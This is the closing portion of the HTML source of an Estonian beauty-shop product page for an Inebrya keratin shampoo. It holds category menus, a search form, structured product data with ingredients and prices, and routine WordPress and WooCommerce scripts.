	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14133"><a href="https://wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/">Maskid ja seerumid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14142"><a href="https://wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/">Muu juuksehooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14157"><a href="https://wowstudio.ee/product-category/juuksehooldus/palsamid/">Palsamid</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14139"><a href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/">Šampoonid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14191"><a href="https://wowstudio.ee/product-category/kaehooldus/">Käehooldus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14167"><a href="https://wowstudio.ee/product-category/kehahooldus/">Kehahooldus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14135"><a href="https://wowstudio.ee/product-category/kehahooldus/karvaeemaldus/">Karvaeemaldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14163"><a href="https://wowstudio.ee/product-category/kehahooldus/meestele/">Meestele</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14140"><a href="https://wowstudio.ee/product-category/kehahooldus/muukehahooldus/">Muu kehahooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14144"><a href="https://wowstudio.ee/product-category/kehahooldus/pesuvahendid/">Pesuvahendid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14154"><a href="https://wowstudio.ee/product-category/kodule/">Kodule</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14147"><a href="https://wowstudio.ee/product-category/koolitused/">Koolitused</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14145"><a href="https://wowstudio.ee/product-category/kuunetehnikutele/">Küünetehnikutele</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14169"><a href="https://wowstudio.ee/product-category/naohooldus/">Näohooldus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14152"><a href="https://wowstudio.ee/product-category/naohooldus/hammaste-hooldus/">Hammaste hooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14159"><a href="https://wowstudio.ee/product-category/naohooldus/hooldusseadmed/">Hooldusseadmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14151"><a href="https://wowstudio.ee/product-category/naohooldus/huultehooldus/">Huultehooldus</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14335"><a href="/product-category/naohooldus/kulmuhooldus/">Kulmuhooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14138"><a href="https://wowstudio.ee/product-category/naohooldus/meik/">Meik</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14136"><a href="https://wowstudio.ee/product-category/naohooldus/naopuhastus/">Näopuhastus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14137"><a href="https://wowstudio.ee/product-category/naohooldus/muunaohooldus/">Muu näohooldus</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14141"><a href="https://wowstudio.ee/product-category/naohooldus/naokreemid/">Näokreemid</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14134"><a href="https://wowstudio.ee/product-category/paikeseprillid/">Päikseprillid</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14162"><a href="https://wowstudio.ee/product-category/pusimeik/">Püsimeik</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14172"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/">Ripsmetehnikule</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14165"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/">Alustavale tehnikule</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14164"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/">Hoiustamine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14160"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/lash-lift/">Lash Lift</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14150"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/">Muu ripsmetehnikule</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14168"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/ripsmepikendused/">Ripsmepikendused</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14149"><a href="https://wowstudio.ee/product-category/naohooldus/ripsmed/">Ripsmed</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14156"><a href="https://wowstudio.ee/product-category/ripsmetehinkule/valgustus/">Valgustus</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151052"><a href="/product-category/soodus">Soodus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14166"><a href="https://wowstudio.ee/product-category/sterilisaator/">Steriliseerimine/desinfitseerimine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14173"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/">Tervis ja sport</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14161"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/spa/">Spa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14158"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/sport/">Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14155"><a href="https://wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/">Tervisetooted</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6903"><a href="https://wowstudio.ee/kontakt/">KONTAKT</a></li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="menu"><ul>
<li ><a href="https://wowstudio.ee/">Esileht</a></li><li class="page_item page-item-11"><a href="https://wowstudio.ee/checkout/">#11 (pealkiri puudub)</a></li>
<li class="page_item page-item-386 "><a href="https://wowstudio.ee/blog-list/">Blog</a></li>
<li class="page_item page-item-8381"><a href="https://wowstudio.ee/cart-2/">Cart</a></li>
<li class="page_item page-item-8382"><a href="https://wowstudio.ee/checkout-2/">Checkout</a></li>
<li class="page_item page-item-1570"><a href="https://wowstudio.ee/faq/">Frequently Asked Questions</a></li>
<li class="page_item page-item-391"><a href="https://wowstudio.ee/home-1/">Home 1</a></li>
<li class="page_item page-item-2553"><a href="https://wowstudio.ee/home-3/">Home 3</a></li>
<li class="page_item page-item-5934"><a href="https://wowstudio.ee/shop-hot-deals/">Hot Deals</a></li>
<li class="page_item page-item-1631"><a href="https://wowstudio.ee/icon/">icon</a></li>
<li class="page_item page-item-838"><a href="https://wowstudio.ee/kontakt/">Kontakt</a></li>
<li class="page_item page-item-8784"><a href="https://wowstudio.ee/koolitused/">Koolitused</a></li>
<li class="page_item page-item-9 current_page_parent384"><a href="https://wowstudio.ee/kopeeritud/">KOPEERITUD</a></li>
<li class="page_item page-item-5749"><a href="https://wowstudio.ee/landingpage/">Landingpage</a></li>
<li class="page_item page-item-12"><a href="https://wowstudio.ee/my-account/">Minu konto</a></li>
<li class="page_item page-item-8383"><a href="https://wowstudio.ee/my-account-2/">My account</a></li>
<li class="page_item page-item-10"><a href="https://wowstudio.ee/ostukorv/">OSTUKORV</a></li>
<li class="page_item page-item-9 current_page_parent"><a href="https://wowstudio.ee/shop/">POOD</a></li>
</ul></div>
        </nav>
                        </div>
                            </div>
            <div class="technocy-overlay"></div>
            
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="technocy-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://wowstudio.ee/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-2" class="search-field" placeholder="Otsi tooteid..." autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner technocy-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>Kõik kategooriad</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>Kõik kategooriad</option>
	<option class="level-0" value="aksessuaarid-2">Aksessuaarid</option>
	<option class="level-1" value="sukad">&nbsp;&nbsp;&nbsp;Sukad</option>
	<option class="level-0" value="juuksehooldus">Juuksehooldus</option>
	<option class="level-1" value="maskid-jaseerumid">&nbsp;&nbsp;&nbsp;Maskid ja seerumid</option>
	<option class="level-1" value="muujuuksehooldus">&nbsp;&nbsp;&nbsp;Muu juuksehooldus</option>
	<option class="level-1" value="palsamid">&nbsp;&nbsp;&nbsp;Palsamid</option>
	<option class="level-1" value="shampoonid">&nbsp;&nbsp;&nbsp;Šampoonid</option>
	<option class="level-0" value="kaehooldus">Käehooldus</option>
	<option class="level-0" value="kehahooldus">Kehahooldus</option>
	<option class="level-1" value="karvaeemaldus">&nbsp;&nbsp;&nbsp;Karvaeemaldus</option>
	<option class="level-1" value="meestele">&nbsp;&nbsp;&nbsp;Meestele</option>
	<option class="level-1" value="muukehahooldus">&nbsp;&nbsp;&nbsp;Muu kehahooldus</option>
	<option class="level-1" value="pesuvahendid">&nbsp;&nbsp;&nbsp;Pesuvahendid</option>
	<option class="level-0" value="kodule">Kodule</option>
	<option class="level-0" value="koolitused">Koolitused</option>
	<option class="level-0" value="kuunetehnikutele">Küünetehnikutele</option>
	<option class="level-0" value="naohooldus">Näohooldus</option>
	<option class="level-1" value="hammaste-hooldus">&nbsp;&nbsp;&nbsp;Hammaste hooldus</option>
	<option class="level-1" value="hooldusseadmed">&nbsp;&nbsp;&nbsp;Hooldusseadmed</option>
	<option class="level-1" value="huultehooldus">&nbsp;&nbsp;&nbsp;Huultehooldus</option>
	<option class="level-1" value="kulmuhooldus">&nbsp;&nbsp;&nbsp;Kulmuhooldus</option>
	<option class="level-1" value="meik">&nbsp;&nbsp;&nbsp;Meik</option>
	<option class="level-1" value="muunaohooldus">&nbsp;&nbsp;&nbsp;Muu näohooldus</option>
	<option class="level-1" value="naokreemid">&nbsp;&nbsp;&nbsp;Näokreemid</option>
	<option class="level-1" value="naopuhastus">&nbsp;&nbsp;&nbsp;Näopuhastus</option>
	<option class="level-1" value="ripsmed">&nbsp;&nbsp;&nbsp;Ripsmed</option>
	<option class="level-0" value="paikeseprillid">Päikseprillid</option>
	<option class="level-0" value="pusimeik">Püsimeik</option>
	<option class="level-0" value="ripsmetehinkule">Ripsmetehnikule</option>
	<option class="level-1" value="alustavale-tehnikule">&nbsp;&nbsp;&nbsp;Alustavale tehnikule</option>
	<option class="level-1" value="hoiustamine">&nbsp;&nbsp;&nbsp;Hoiustamine</option>
	<option class="level-1" value="lash-lift">&nbsp;&nbsp;&nbsp;Lash Lift</option>
	<option class="level-1" value="muuripsmetehnikule">&nbsp;&nbsp;&nbsp;Muu ripsmetehnikule</option>
	<option class="level-1" value="valgustus">&nbsp;&nbsp;&nbsp;Valgustus</option>
	<option class="level-0" value="soodus">SOODUS</option>
	<option class="level-0" value="sterilisaator">Steriliseerimine/desinfitseerimine</option>
	<option class="level-0" value="tervis-ja-sport">Tervis ja sport</option>
	<option class="level-1" value="spa">&nbsp;&nbsp;&nbsp;Spa</option>
	<option class="level-1" value="sport">&nbsp;&nbsp;&nbsp;Sport</option>
	<option class="level-1" value="tervisetooted">&nbsp;&nbsp;&nbsp;Tervisetooted</option>
</select>
                    <div class="list-wrapper technocy-scroll">
                        <ul class="technocy-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">Kõik kategooriad</a></li>
                            	<li class="cat-item cat-item-188"><a class="pf-value" href="https://wowstudio.ee/product-category/aksessuaarid-2/" data-val="aksessuaarid-2" data-title="Aksessuaarid" >Aksessuaarid</a>
<ul class='children'>
	<li class="cat-item cat-item-190"><a class="pf-value" href="https://wowstudio.ee/product-category/aksessuaarid-2/sukad/" data-val="sukad" data-title="Sukad" >Sukad</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-134"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/" data-val="juuksehooldus" data-title="Juuksehooldus" >Juuksehooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-165"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/maskid-jaseerumid/" data-val="maskid-jaseerumid" data-title="Maskid ja seerumid" >Maskid ja seerumid</a>
</li>
	<li class="cat-item cat-item-152"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/muujuuksehooldus/" data-val="muujuuksehooldus" data-title="Muu juuksehooldus" >Muu juuksehooldus</a>
</li>
	<li class="cat-item cat-item-151"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/palsamid/" data-val="palsamid" data-title="Palsamid" >Palsamid</a>
</li>
	<li class="cat-item cat-item-150"><a class="pf-value" href="https://wowstudio.ee/product-category/juuksehooldus/shampoonid/" data-val="shampoonid" data-title="Šampoonid" >Šampoonid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-147"><a class="pf-value" href="https://wowstudio.ee/product-category/kaehooldus/" data-val="kaehooldus" data-title="Käehooldus" >Käehooldus</a>
</li>
	<li class="cat-item cat-item-86"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/" data-val="kehahooldus" data-title="Kehahooldus" >Kehahooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-148"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/karvaeemaldus/" data-val="karvaeemaldus" data-title="Karvaeemaldus" >Karvaeemaldus</a>
</li>
	<li class="cat-item cat-item-146"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/meestele/" data-val="meestele" data-title="Meestele" >Meestele</a>
</li>
	<li class="cat-item cat-item-149"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/muukehahooldus/" data-val="muukehahooldus" data-title="Muu kehahooldus" >Muu kehahooldus</a>
</li>
	<li class="cat-item cat-item-145"><a class="pf-value" href="https://wowstudio.ee/product-category/kehahooldus/pesuvahendid/" data-val="pesuvahendid" data-title="Pesuvahendid" >Pesuvahendid</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-141"><a class="pf-value" href="https://wowstudio.ee/product-category/kodule/" data-val="kodule" data-title="Kodule" >Kodule</a>
</li>
	<li class="cat-item cat-item-67"><a class="pf-value" href="https://wowstudio.ee/product-category/koolitused/" data-val="koolitused" data-title="Koolitused" >Koolitused</a>
</li>
	<li class="cat-item cat-item-140"><a class="pf-value" href="https://wowstudio.ee/product-category/kuunetehnikutele/" data-val="kuunetehnikutele" data-title="Küünetehnikutele" >Küünetehnikutele</a>
</li>
	<li class="cat-item cat-item-103"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/" data-val="naohooldus" data-title="Näohooldus" >Näohooldus</a>
<ul class='children'>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/hammaste-hooldus/" data-val="hammaste-hooldus" data-title="Hammaste hooldus" >Hammaste hooldus</a>
</li>
	<li class="cat-item cat-item-161"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/hooldusseadmed/" data-val="hooldusseadmed" data-title="Hooldusseadmed" >Hooldusseadmed</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/huultehooldus/" data-val="huultehooldus" data-title="Huultehooldus" >Huultehooldus</a>
</li>
	<li class="cat-item cat-item-208"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/kulmuhooldus/" data-val="kulmuhooldus" data-title="Kulmuhooldus" >Kulmuhooldus</a>
</li>
	<li class="cat-item cat-item-163"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/meik/" data-val="meik" data-title="Meik" >Meik</a>
</li>
	<li class="cat-item cat-item-164"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/muunaohooldus/" data-val="muunaohooldus" data-title="Muu näohooldus" >Muu näohooldus</a>
</li>
	<li class="cat-item cat-item-204"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/naokreemid/" data-val="naokreemid" data-title="Näokreemid" >Näokreemid</a>
</li>
	<li class="cat-item cat-item-160"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/naopuhastus/" data-val="naopuhastus" data-title="Näopuhastus" >Näopuhastus</a>
</li>
	<li class="cat-item cat-item-162"><a class="pf-value" href="https://wowstudio.ee/product-category/naohooldus/ripsmed/" data-val="ripsmed" data-title="Ripsmed" >Ripsmed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-139"><a class="pf-value" href="https://wowstudio.ee/product-category/paikeseprillid/" data-val="paikeseprillid" data-title="Päikseprillid" >Päikseprillid</a>
</li>
	<li class="cat-item cat-item-15"><a class="pf-value" href="https://wowstudio.ee/product-category/pusimeik/" data-val="pusimeik" data-title="Püsimeik" >Püsimeik</a>
</li>
	<li class="cat-item cat-item-135"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/" data-val="ripsmetehinkule" data-title="Ripsmetehnikule" >Ripsmetehnikule</a>
<ul class='children'>
	<li class="cat-item cat-item-153"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/alustavale-tehnikule/" data-val="alustavale-tehnikule" data-title="Alustavale tehnikule" >Alustavale tehnikule</a>
</li>
	<li class="cat-item cat-item-154"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/hoiustamine/" data-val="hoiustamine" data-title="Hoiustamine" >Hoiustamine</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/lash-lift/" data-val="lash-lift" data-title="Lash Lift" >Lash Lift</a>
</li>
	<li class="cat-item cat-item-156"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/muuripsmetehnikule/" data-val="muuripsmetehnikule" data-title="Muu ripsmetehnikule" >Muu ripsmetehnikule</a>
</li>
	<li class="cat-item cat-item-155"><a class="pf-value" href="https://wowstudio.ee/product-category/ripsmetehinkule/valgustus/" data-val="valgustus" data-title="Valgustus" >Valgustus</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-4026"><a class="pf-value" href="https://wowstudio.ee/product-category/soodus/" data-val="soodus" data-title="SOODUS" >SOODUS</a>
</li>
	<li class="cat-item cat-item-69"><a class="pf-value" href="https://wowstudio.ee/product-category/sterilisaator/" data-val="sterilisaator" data-title="Steriliseerimine/desinfitseerimine" >Steriliseerimine/desinfitseerimine</a>
</li>
	<li class="cat-item cat-item-157"><a class="pf-value" href="https://wowstudio.ee/product-category/tervis-ja-sport/" data-val="tervis-ja-sport" data-title="Tervis ja sport" >Tervis ja sport</a>
<ul class='children'>
	<li class="cat-item cat-item-159"><a class="pf-value" href="https://wowstudio.ee/product-category/tervis-ja-sport/spa/" data-val="spa" data-title="Spa" >Spa</a>
</li>
	<li class="cat-item cat-item-158"><a class="pf-value" href="https://wowstudio.ee/product-category/tervis-ja-sport/sport/" data-val="sport" data-title="Sport" >Sport</a>
</li>
	<li class="cat-item cat-item-133"><a class="pf-value" href="https://wowstudio.ee/product-category/tervis-ja-sport/tervisetooted/" data-val="tervisetooted" data-title="Tervisetooted" >Tervisetooted</a>
</li>
</ul>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                        </div>
        </div>
        <div class="site-search-popup-overlay"></div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/technocy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/wowstudio.ee\/tooted\/inebrya-ice-cream-keratin-restructuring-shampoo\/#product","name":"Inebrya Ice Cream Keratin Restructuring Shampoo","url":"https:\/\/wowstudio.ee\/tooted\/inebrya-ice-cream-keratin-restructuring-shampoo\/","description":"Puhastab t\u00f5husalt, niisutab ja toidab juukseid s\u00fcgavuti. Taltsutab kahu ja lendlevaid juukseotsi, j\u00e4ttes juuksed v\u00f5rratult s\u00e4ravaks. Sobib ideaalselt keemiliselt sirgendatud ja kahusele juuksestruktuurile ning juustele, mis on kurnatud sagedaste keemiliste t\u00f6\u00f6tlustega. Toode ei sisalda SLS-\/SLES-\u00fchendeid ega silikooni. 92% \u0161ampooni koostisosadest on naturaalset p\u00e4ritolu. 93% ulatuses biolagunev.\r\n\r\nIce Cream Keratin sarja hooldustooted sisaldavad keratiini ning on suunatud juuksestruktuuri taastamisele. Proteiinide ja teiste koostisainete koostoimel vallanduv efekt muudab ka k\u00f5ige kuivemad juuksed tugevamaks, taastab nende struktuuri, kauni v\u00e4ljan\u00e4gemise ja niiskustaseme. Toode sobib ideaalselt kahjustunud, habrastele ja katkevatele juustele, mis on kurnatud sagedaste keemiliste t\u00f6\u00f6tlustega nagu p\u00fcsisirgendamine, blondeerimine, helestamine ja agressiivne v\u00e4rvimine.\r\n\r\nToime:\r\n\u2022 Aitab juukseid tugevdada\r\n\u2022 Niisutab ja toidab s\u00fcgavuti\r\n\u2022 Muudab juuksed pehmeks, siidiseks ja s\u00e4ravaks\r\n\u2022 Pakub kaitset kahu ja niiskuse m\u00f5ju eest\r\n\u2022 Sulgeb kutiikuli ja silub l\u00f5henenud juukseotsi\r\n\u2022 Silub t\u00f5rksaid juukseid\r\n\r\nKoostis: Aqua (Water), Ammonium Lauryl Sulfate, Sodium Myreth Sulfate, Sodium Cocoamphoacetate, MIPA-lauryl sulfate, Glycol Distearate, Sodium Chloride, Parfum (Fragrance), Citric Acid, Guar Hydroxypropyltrimonium Chloride, Cocamide MEA, Laureth-10, Triethylene Glycol, Propylene Glycol, Benzyl Alcohol, Hydrolyzed Keratin, Methylchloroisothiazolinone Methylisothiazolinone, Magnesium Nitrate, Magnesium Chloride, Sodium Lauroyl Lactylate, Phenoxyethanol, Bambusa Vulgaris Sap Extract, Ceramide NP, Ceramide AP, Ethylhexylglycerin, Phytosphingosine, Cholesterol, Tetrasodium Glutamate Diacetate, Carbomer, Methylparaben, Xanthan Gum, Propylparaben, Ceramide EOP\r\n\r\nKasutamine: Kanna niisketesse juustesse, masseeri ja loputa hoolikalt.","image":"https:\/\/wowstudio.ee\/wp-content\/uploads\/2023\/09\/Inebrya-Ice-Cream-Keratin-Restructuring-Shampoo-300ml.webp","sku":13051,"offers":[{"@type":"AggregateOffer","lowPrice":"9.50","highPrice":"17.20","offerCount":2,"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/BackOrder","url":"https:\/\/wowstudio.ee\/tooted\/inebrya-ice-cream-keratin-restructuring-shampoo\/","seller":{"@type":"Organization","name":"WOW STUDIO ILUSALONG","url":"https:\/\/wowstudio.ee"},"priceCurrency":"EUR"}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Täisekraani pilt">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Suurendus sisse/välja"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vaheta täisekraanil olekut"></button>
				<button class="pswp__button pswp__button--share" aria-label="Jaga"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sulge (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Eelmine (nool vasakule)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Järgmine (nool paremale)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
                    <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <link rel='stylesheet' id='wc-blocks-style-css' href='https://wowstudio.ee/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.6' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://wowstudio.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.3' media='all' />
